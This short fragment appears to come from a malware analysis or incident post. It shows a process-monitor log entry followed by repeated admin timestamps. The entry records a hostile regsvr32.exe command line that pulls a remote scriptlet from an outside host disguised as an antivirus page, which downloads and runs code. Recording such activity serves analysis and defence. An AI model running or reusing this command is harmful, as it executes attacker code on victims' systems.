 Process
Date: 2025/3/19 14:48:00.5426614
Thread: 477792
Class: Process
Operation: Process Create
Result: SUCCESS
Path: C:\Windows\system32\regsvr32.EXE
Duration: 0.0000000
PID: 473316
Command line: C:\Windows\system32\regsvr32.EXE /u /s /i:http://auth.to0ls.com:443/antivirus.php scrobj.dll
admin
2025-03-19 15:10:06
admin
2025-03-19 15:10:06
admin
2025-03-19 15:10:06